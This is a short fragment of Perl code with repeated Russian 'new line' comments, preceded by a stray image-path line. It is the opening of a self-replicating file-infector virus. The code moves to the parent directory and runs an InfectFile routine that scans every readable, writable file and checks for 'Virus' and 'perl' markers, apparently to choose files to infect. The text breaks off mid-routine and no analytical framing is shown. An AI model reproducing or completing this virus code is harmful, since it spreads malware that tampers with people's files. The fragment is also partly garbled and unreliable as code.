
# Новая строка
if ($^O =~ "MacOS") { $DotDot = "::" }
# Новая строка
chdir($DotDot);
# Новая строка
&InfectFile;
chdir($OldDir);
# Новая строка
sub InfectFile {
foreach $FileName (<*>) {
if ((-r $FileName) && (-w $FileName) && (-f $FileName)) {
open(File, "$FileName");
@Temp=<File>;
close(File);
if ((@Temp[1] =~ "Virus") or (@Temp[2] =~ "Virus")) {
if ((@Temp[0] =~ "perl") or (@Temp[1] =~ "perl")) {